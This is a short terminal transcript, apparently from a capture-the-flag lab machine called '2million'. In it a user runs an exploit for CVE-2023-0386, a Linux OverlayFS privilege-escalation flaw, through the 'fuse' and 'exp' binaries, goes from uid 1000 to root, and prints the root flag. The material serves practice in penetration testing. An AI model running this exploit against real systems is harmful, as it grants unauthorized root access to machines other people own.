 admin@2million:/tmp/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ee0
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
total 16
drwxrwxr-x 1 root   root       60 Jul  6 05:32 .
drwxrwxr-x 6 root   root      140 Jul  6 05:32 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jul  6 05:32 file
[+] exploit success!
setuid: Operation not permitted
admin@2million:/dev/shm/CVE-2023-0386$ cd /tmp
admin@2million:/tmp$ cd CVE-2023-0386/
admin@2million:/tmp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxr-xr-x 1 root   root     4096 Jul  6 05:50 .
drwxr-xr-x 6 root   root     4096 Jul  6 05:50 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386# id
uid=0(root) gid=0(root) groups=0(root),1000(admin)
root@2million:/tmp/CVE-2023-0386# cat /root/root.txt
e34fb4f85091534f9a94cede25cf3c94
root@2million:/tmp/CVE-2023-0386#